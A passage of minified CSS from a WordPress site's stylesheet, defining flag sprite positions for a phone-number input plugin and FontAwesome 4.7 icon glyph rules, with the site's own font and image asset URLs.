0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag,.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{box-shadow:0 0 1px 0#888;background-image:url(//engenheirodecustos.com.br/wp-content/plugins/uf-epico/assets/images/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(//engenheirodecustos.com.br/wp-content/plugins/uf-epico/assets/images/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}@font-face{font-display:swap;font-family:'FontAwesome';src:url(//engenheirodecustos.com.br/wp-content/themes/epico/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//engenheirodecustos.com.br/wp-content/themes/epico/fonts/font-awesome/fontawesome-webfont.woff?v=4.7.0) format('woff');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\